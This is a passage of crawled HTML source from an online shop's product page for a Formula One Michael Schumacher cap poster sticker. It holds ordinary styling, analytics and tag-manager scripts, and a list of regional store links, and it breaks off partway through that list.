

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shirtchic.com/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker
body_size: 55106
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker | Shirt Chic</title>
<meta name="description" content="Shop the exclusive F1 Formula One Michael Schumacher Baseball Cap Beanie Hat and add a sporty touch to your wardrobe. Embrace your love for speed with this stylish accessory." />
<meta name="keywords" content="F1 Formula One Michael Schumacher Baseball Cap Beanie Hat, F1 baseball cap, Formula One beanie hat, Michael Schumacher baseball cap, F1 hat poster, Formula One sticker, Michael Schumacher cap, F1 cap beanie, Formula One hat poster sticker, Michael Schumacher merchandise, F1 Schumacher baseball cap, Formula One Michael Schumacher Beanie Hat, F1 hat poster sticker, Michael Schumacher cap beanie, Formula One Michael Schumacher Baseball Cap" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.shirtchic.com/media/favicon/default/favicon.gif" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.shirtchic.com/media/favicon/default/favicon.gif" type="image/x-icon" />
  <style>
 span.ficon {
    background: url(/skin/frontend/rwd/default/images/filterbefore.png) no-repeat;
    background-position: 0 center;
    padding: 0 10px;
    margin-right: 12px;
    background-size: 100%;
}
span.rficon span {
    background: url(/skin/frontend/rwd/default/images/arrowbefore.png) no-repeat;
    background-position: 6px center;
    padding: 0 10px;
    margin-left: 7px;
    background-size: 71%;
}
 </style>
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/HelveticaNeue-Medium.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/HelveticaNeue.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaAxis.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaAxis.woff" type="font/woff" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText-Bold.woff2" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText-Bold.woff" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText.woff2" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText.woff" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/Futura-Bold.woff2" type="font/woff2" crossorigin="anonymous">
<link  defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KOMTXTB_.ttf" type="font/ttf" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/Futura-Bold.woff" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.woff2" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.woff" type="font/woff" crossorigin="anonymous">
 <link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.ttf" type="font/ttf" crossorigin="anonymous">
 
 
<!--link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/custom.css" media="all" />
<link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/styles.css" media="all" />
<link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/font-awesome.min.css" media="all" / -->
 

<link rel="preload" href="/skin/frontend/rwd/default/css/custom.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/custom.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/styles.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/styles.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/font-awesome.min.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/Raleway.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/Raleway.css"></noscript>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.shirtchic.com/js/blank.html';
    var BLANK_IMG = 'https://www.shirtchic.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/42951a45a55839dd56dafe8642f358b0.css" />
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/e6ffeb54ef6d32daa61dfdd78fef65c8.css" media="all" />
<script type="text/javascript" src="https://www.shirtchic.com/media/js/6e8510f8a431b2a71076300a14f784fa.js"></script>
<script type="text/javascript" src="https://www.shirtchic.com/media/js/7e8ec7cf065f22e450c0a43b75a36e10.js" data-group="js001"></script>
<link rel="canonical" href="https://www.shirtchic.com/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/6e10e3bb1ba3c015972659f2d1f70a11.css" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/6b5bd3369b2cfb825c59590e8d13dea4.css" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.shirtchic.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<script type="text/javascript">
    etCurrencyManagerJsConfig ={"precision":2,"position":8,"display":2,"zerotext":"","excludecheckout":"0","cutzerodecimal":"0","cutzerodecimal_suffix":",-","min_decimal_count":"2"};
    try {
        extendProductConfigformatPrice();
    } catch (e) {

    }
</script><style>
.pschart-sizechart-link {
	border: 1px solid #000000;
	background: #FFFFFF;
	background-image: url(https://www.shirtchic.com/media/sizechart/icon/default/sizechart.png);
	color: #000000;
	    border-radius: 10px;
}
.pschart-sizechart-link:hover {
    color: #000000;
}
.pschart-content img {
    width: 100%;
}
.pschart-showsizes .pschart-popup-internal{border-radius:10px;}
</style>
    <script type="text/javascript">
        //<![CDATA[
    window.dataLayer = window.dataLayer || [];
    let consentModeConfig = {"ad_storage":{"consent_param":"ad_storage","default_value":"granted","cookie_name":"marketing_cookie"},"analytics_storage":{"consent_param":"analytics_storage","default_value":"granted","cookie_name":"analytics_cookie"},"ad_user_data":{"consent_param":"ad_user_data","default_value":"granted","cookie_name":"userdata_cookies"},"ad_personalization":{"consent_param":"ad_personalization","default_value":"granted","cookie_name":"marketing_cookie"},"personalization_storage":{"consent_param":"personalization_storage","default_value":"granted","cookie_name":""},"functionality_storage":{"consent_param":"functionality_storage","default_value":"granted","cookie_name":""},"security_storage":{"consent_param":"security_storage","default_value":"granted","cookie_name":""}};
    let defaultConsentSent = false;
    function gtag(){dataLayer.push(arguments);}
    sendConsentData();

        function sendConsentData() {
            
                        if (sessionStorage.getItem('consentDefault') === null) {
                let consentData = {};

                for (var consent in consentModeConfig) {
                    consentData[consent] = 'granted';
                }

                gtag('consent', 'default', consentData);
                sessionStorage.setItem('consentDefault', JSON.stringify(consentData))

            } else {
                consentData = JSON.parse(sessionStorage.getItem('consentDefault'));
                gtag('consent', 'default', consentData);
            }
                                }

        function getCookieByName(name) {
            // Encode the cookie name to handle special characters
            let encodedName = encodeURIComponent(name) + "=";
            // Get all cookies as a semicolon-separated string
            let cookieArray = document.cookie.split(';');
            for(let i = 0; i < cookieArray.length; i++) {
                let cookie = cookieArray[i].trim();
                // Check if this cookie's name matches the requested name
                if (cookie.indexOf(encodedName) == 0) {
                    return decodeURIComponent(cookie.substring(encodedName.length, cookie.length));
                }
            }
            // Return an empty string if the cookie was not found
            return "";
        }

	
				dataLayer.push({
			'event': 'fireRemarketingTag_product',
			'google_tag_params': {ecomm_pagetype: "product",ecomm_prodid: "SC_CP-HatPNG-F1-MichaelS-PosterSticker_ww",ecomm_totalvalue: "19.99",ecomm_name: "F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker",ecomm_pvalue: "19.99"}		});
		

	        //]]></script>

<style type="text/css">
    .adjsmall {
        min-width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 15px;
    }

    .adjmedium {
        min-width: 25px;
        height: 25px;
        line-height: 23px;
        font-size: 18px;
    }

    .adjlarge {
        min-width: 35px;
        height: 35px;
        line-height: 33px;
        font-size: 20px;
    }

    .adjoption {
        min-width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 15px;
    }
    
    </style>	
<meta property="og:site_name" content="shirtchic" />
<script type='text/javascript'>
        //<![CDATA[

	window.dataLayer = window.dataLayer || [];
                dataLayer.push({ ecommerce: null });
    let items = {
        item_name: 'F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker',
        item_id: 'SC_CP-HatPNG-F1-MichaelS-PosterSticker_ww',        
        price: formatPrice(19.99, false),
        item_brand: 'ShirtChic',
        item_list_name: 'Category - ',
        item_list_id: getListId('Category - '),
        affiliation: "",
        currency: "USD"
    };
    let categories = ''.split('->');
    items['item_category'] = categories[0];
    for (let j = 1; j < categories.length; j++) {
        key = 'item_category' + (j + 1);
        items[key] = categories[j];
    }
    let content = {
        'event': 'view_item',
        'ecommerce': {
            'currency': "USD",
            'value': formatPrice(19.99, false),
            'items': [items]
        }
    };
    dataLayer.push(content);
    

        function getListId(listName) {
            if (listName !== undefined && listName !== "undefined")
                return listName.trim().replace(/[^\w ]/g,' ').replace(/\s\s+/g, ' ').replace(/\s/g, '_').toLowerCase();
        }
        function formatPrice(priceValue, asString) {
            let val = priceValue;
            if (typeof val === 'string')
            {
                val = val.replace(/,/g, '');
            }
            if (asString === undefined || asString !== true) {
                return parseFloat(parseFloat(val).toFixed(2));
            }
            return parseFloat(val).toFixed(2);
        }
        //]]>
</script>
<script>
//<![CDATA[

function manipulationOfCart(product, type, list) {
	if (list == undefined){
		list='Category - '+ product.category
	}
	
    if (type == 'add'){
                        dataLayer.push({ ecommerce: null });
        dataLayer.push({
            'event': 'add_to_cart',
            'ecommerce': {
                'value': product.price * product.qty,
                'currency': "USD",
                'items': convertAddToCartItem([{
                    'name': product.name,
                    'id': product.id,
                    'price': product.price,
                    'brand': product.brand,
                    'category': product.category,
                    'quantity': product.qty,
                    'list': list
                }])
            }
        });
            }
    else if (type == 'remove'){
                        dataLayer.push({ ecommerce: null });
        let items = {
            item_name: product.name,
            item_id: product.id,
            price: formatPrice(product.price, false),
            item_brand: product.brand,
            quantity: product.qty,
            item_list_name: product.list,
            affiliation: "",
            currency: "USD"
        };
        let categories = product.category.split('->');
        items['item_category'] = categories[0];
        for (let j = 1; j < categories.length; j++) {
            key = 'item_category' + (j + 1);
            items[key] = categories[j];
        }
        let content = {
            'event': 'remove_from_cart',
            'ecommerce': {
                'currency': "USD",
                'value': formatPrice(product.qty * product.price, false),
                'items': [items]
            }
        }
        dataLayer.push(content);
            }
}


jQuery(document).ready(function ($) {
    var promotionCount = jQuery('a[data-promotion]').size();
    if (promotionCount > 0) {
        var a = ['promotion_id', 'promotion_name', 'creative_name', 'location_id'];
        var promoImpression = [];
        var promoClick = [];
        jQuery('a[data-promotion]').each(function () {
            if ($(this).data("promotion") == !0) {
                var obj = {};
                obj[a[0]] = $(this).data("id");
                obj[a[1]] = $(this).data("name");
                obj[a[2]] = $(this).data("creative");
                obj[a[3]] = $(this).data("position");
                promoImpression.push(obj)
            }
            $(this).click(function (e) {
                href = $(this).attr('href');
                e.preventDefault();
                                                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    'event': 'select_promotion',
                    'ecommerce': {
                        'items': [obj]
                    }
                });
                            });
        });
                dataLayer.push({ ecommerce: null });
        dataLayer.push({
            'event': 'view_promotion',
            'ecommerce': {
                'items': promoImpression
            }
        });
                    }
})


function convertAddToCartItem(data) {
    let prods = [];
    for (let i = 0; i < data.length; i++) {
        prods.push({
            item_name: data[i].name,
            item_id: data[i].id,
            price: formatPrice(data[i].price, false),
            item_brand: data[i].brand,
            quantity: data[i].quantity,
            item_list_name: data[i].list,
            item_list_id: getListId(data[i].list),
            affiliation: "",
            currency: "USD"
        });
        let categories = data[i].category.split('->');
        prods[i]['item_category'] = categories[0];
        for (let j = 1; j < categories.length; j++) {
            key = 'item_category' + (j + 1);
            prods[i][key] = categories[j];
        }
    }
    return prods;
}

function formatPrice(priceValue, asString) {
    let val = priceValue;
    if (typeof val === 'string')
    {
        val = val.replace(/,/g, '');
    }
    if (asString === undefined || asString !== true) {
        return parseFloat(parseFloat(val).toFixed(2));
    }
    return parseFloat(val).toFixed(2);
}

function getListId(listName) {
    if (listName !== undefined && listName !== "undefined")
        return listName.trim().replace(/[^\w ]/g,' ').replace(/\s\s+/g, ' ').replace(/\s/g, '_').toLowerCase();
}
//]]>
</script>
<!-- Scommerce Mage Google Tag Manager -->
    <!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function d(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="PCFT8HWW",a="https://gtm.shirtchic.com",i="https://load.gtm.shirtchic.com",c="qxlwfxih",E="stapeUserId",I="",v="",g=!1;try{var g=!!E&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),A="stapeUserId"===E,f=g&&!A?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:d},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(E,I,v):void 0;g=g&&(!!f||A)}catch(e){console.error(e)}var m=e,E=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),I="dataLayer"===n?"":"&l="+n,v=f?"&bi="+encodeURIComponent(f):"",A=t.createElement(r),e=g?"kp"+c:c,n=!g&&i?i:a;A.async=!0,A.src=n+"/"+e+".js?st="+o+I+v,null!=(f=E.parentNode)&&f.insertBefore(A,E)}();</script>
<!-- End Google Tag Manager -->
    <!-- End Scommerce Mage Google Tag Manager -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript" src="/js/infortis/jquery/plugins/jquery.colorbox.js" defer ></script>
<link rel="preload" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css"></noscript>
<!--link rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css" media="all" / -->
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery("#imagesticky_desk .additional_type_img li a").each(function(){
		jQuery(this).trigger('click');
		jQuery("#cboxOverlay").trigger('click');
		
	});
})

 
/* function checkWebP(callback) {
    var webP = new Image();
    webP.onload = webP.onerror = function () {
        callback(webP.height == 2);
    };
    webP.src = '[data-uri]';
};
 
function openwebporjpg(cls,thiss,webpimsrc,jpgimsrc){
	cls.preventDefault();
	checkWebP(function(support) {
		if(support){
			jQuery(thiss).attr("href",window.location.hostname + webpimsrc);
		     return window.location.hostname + webpimsrc;
			 
		}else{
			jQuery(thiss).attr("href",window.location.hostname + jpgimsrc);
			return window.location.hostname + jpgimsrc;
		}
	 
  });
} */
</script></head>
<body class=" catalog-product-view catalog-product-view product-f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker">

            <!-- Scommerce Mage Google Tag Manager -->
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://load.gtm.shirtchic.com/ns.html?id=GTM-PCFT8HWW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <!-- Scommerce Mage End Google Tag Manager -->
    <div class="wrapper en">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<script type="text/javascript">
jQuery(".header-minicart .icon").hide();

function isipadtablet(){
	const userAgent = navigator.userAgent.toLowerCase();
   var isTablet =  false;
   if((userAgent.search("android") > -1) && !(userAgent.search("mobile") > -1)){
	   isTablet =  true;
   }
  var ua = navigator.userAgent;
	  var checker = {
      iphone: ua.match(/(iPod|iPad)/),
      tablet: ua.match(/tablet/)
    };
     
    if (checker.iphone || checker.tablet || isTablet || (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 0) || navigator.platform === 'iPad'){
          return true;
    }
    else {
      return false;
	}
}

 </script>
 <header id="header" class="page-header Global">
    <div class="page-header-container desktop">
	<div class="hdr_lft">
	  <ul>
	   		 <li class="first headli"><div class="lang-switcher dropdown">
    <a href="#" class="dropdown-heading cover">
<span>
<span class="value">Region: </span><span class="label dropdown-icon flag fgww" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ww.png)">&nbsp;</span>

<span class="caret"></span>
</span>
    </a>
 <div  class="languange-box dropdown-content left-hand" style="display: none;">
  <div class="languange-box-content">
    <ul class="dropdown-content">
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=ww&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ww.png)">&nbsp;</span>Global                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=us&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/us.png)">&nbsp;</span>United States                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=de&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/de.png)">&nbsp;</span>Deutschland                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=uk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/uk.png)">&nbsp;</span>United Kingdom                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=fr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/fr.png)">&nbsp;</span>France                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=nl&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/nl.png)">&nbsp;</span>Nederland                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=es&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/es.png)">&nbsp;</span>España                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=au&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/au.png)">&nbsp;</span>Australia                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=jp&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/jp.png)">&nbsp;</span>日本                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=ch&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ch.png)">&nbsp;</span>Switzerland                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=it&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/it.png)">&nbsp;</span>Italia                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=br&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/br.png)">&nbsp;</span>Brasil                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=cz&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/cz.png)">&nbsp;</span>Česko                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=ca&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ca.png)">&nbsp;</span>Canada                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=dk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/dk.png)">&nbsp;</span>Danmark                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=se&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/se.png)">&nbsp;</span>Sverige                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=no&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/no.png)">&nbsp;</span>Norge                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=pl&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/pl.png)">&nbsp;</span>Polska                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=in&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/in.png)">&nbsp;</span>India                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=tr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/tr.png)">&nbsp;</span>Türkiye                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=mx&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/mx.png)">&nbsp;</span>México                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=ru&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ru.png)">&nbsp;</span>Россия                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=tw&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/tw.png)">&nbsp;</span>台灣                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=hk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/hk.png)">&nbsp;</span>Hong Kong                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=pt&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/pt.png)">&nbsp;</span>Portugal                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=ie&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ie.png)">&nbsp;</span>Ireland                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=my&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/my.png)">&nbsp;</span>Malaysia                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=nz&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/nz.png)">&nbsp;</span>New Zealand                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=ph&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ph.png)">&nbsp;</span>Phillipines                </a>
            </li>
                    <li>
